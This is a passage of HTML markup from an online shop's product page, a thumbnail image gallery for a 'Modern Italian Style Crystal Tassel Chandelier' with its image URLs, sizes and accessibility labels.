  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16683130618009__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16683130618009__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-32200126267545"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-1
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733073561"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-2
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-32200129052825"
              data-media-position="1"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Play video 1 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-3
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=416 416w" width="416" height="548" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733204633"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-4
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/4BBBDD5A-FBD8-489C-B8B2-AB37B73481E2.jpg?v=1683363614&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733106329"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-5
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/chandelier.jpg?v=1683363614&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733139097"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-6
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/775375AD-4DC2-4FB4-95A8-01EAF1F953DF.jpg?v=1683363614&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733171865"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-7
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/32207C38-C85F-4D84-B9B1-A36012A6A3A5.jpg?v=1683363614&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-8"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280733237401"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-8
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733270169"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-9
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-10"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280733302937"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-10
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733335705"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-11
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280733368473"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-12
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-13"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280733401241"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-13
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-14"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280733434009"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-14
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-15"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280733466777"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-15
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-16"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280733499545"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-16
"
              >
